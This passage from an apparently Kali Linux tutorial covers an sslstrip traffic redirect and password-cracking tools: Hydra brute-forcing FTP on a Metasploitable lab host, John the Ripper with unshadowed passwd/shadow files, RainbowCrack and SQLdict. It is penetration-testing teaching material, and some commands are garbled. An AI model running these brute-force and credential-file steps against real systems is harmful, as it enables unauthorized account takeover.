root@kali:~# iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 8080<br>root@kali:~# route -n

Then, start the **sslstrip** command for the port needed.





In this chapter, we will learn about the important password cracking tools used in Kali Linux.

### **Hydra**

Hydra is a login cracker that supports many protocols to attack ( Cisco AAA, Cisco auth, Cisco enable, CVS, FTP, HTTP(S)-FORM-GET, HTTP(S)-FORM-POST, HTTP(S)-GET, HTTP(S)-HEAD, HTTP-Proxy, ICQ, IMAP, IRC, LDAP, MS-SQL, MySQL, NNTP, Oracle Listener, Oracle SID, PC-Anywhere, PC-NFS, POP3, PostgreSQL, RDP, Rexec, Rlogin, Rsh, SIP, SMB(NT), SMTP, SMTP Enum, SNMP v1+v2+v3, SOCKS5, SSH (v1 and v2), SSHKEY, Subversion, Teamspeak (TS2), Telnet, VMware-Auth, VNC and XMPP).

To open it, go to Applications -> Password Attacks -> Online Attacks -> hydra.





It will open the terminal console, as shown in the following screenshot.



In this case, we will brute force FTP service of metasploitable machine, which has IP 192.168.1.101

 $eth0$ Link encap: Ethernet HWaddr 08:00:27:0c:c9:6e inet addr:192.168.1.101 Bcast:192.168.1.255 Mask:255.255.255.0 inet6 addr: fe80::a00:27ff:fe0c:c96e/64 Scope:Link

We have created in Kali a word list with extension 'lst' in the path **usr\share\wordlist\metasploit**.



The command will be as follows -

hydra -l /usr/share/wordlists/metasploit/user -P /usr/share/wordlists/metasploit/ passwords [ftp://192.168.1.101](ftp://192.168.1.101/) –V

where **–V** is the username and password while trying

i: # hydra -l /usr/share/wordlists/metasploit/user -p /usr/share/wordlists/metasploit/password ftp://197 168.1.181



As shown in the following screenshot, the username and password are found which are msfadmin:msfadmin



### **Johnny**

**Johnny** is a GUI for the John the Ripper password cracking tool. Generally, it is used for weak passwords.

To open it, go to Applications -> Password Attacks -> johnny.





In this case, we will get the password of Kali machine with the following command and a file will be created on the desktop.



Click "Open Passwd File" -> OK and all the files will be shown as in the following screenshot.



Click "Start Attack".



After the attack is complete, click the left panel at "Passwords" and the password will be unshaded.





# **john**

**john** is a command line version of Johnny GUI. To start it, open the Terminal and type **"john"**.



In case of unshadowing the password, we need to write the following command:

root@kali:~# unshadow passwd shadow > unshadowed.txt



## **Rainbowcrack**

The RainbowCrack software cracks hashes by rainbow table lookup. Rainbow tables are ordinary files stored on the hard disk. Generally, Rainbow tables are bought online or can be compiled with different tools.

To open it, go to Applications -> Password Attacks -> click "rainbowcrack".



The command to crack a hash password is:

```
rcrack path_to_rainbow_tables -f path_to_password_hash
```
### **SQLdict**

It is a dictionary attack tool for SQL server and is very easy and basic to be used. To open it, open the terminal and type *"sqldict"*. It will open the following view.





Under "Target IP Server", enter the IP of the server holding the SQL. Under "Target Account", enter the username . Then load the file with the password and click "start" until it finishes.

#### **hash-identifier**

It is a tool that is used to identify types of hashes, meaning what they are being used for. For example, if I have a HASH, it can tell me if it is a Linux or windows HASH.

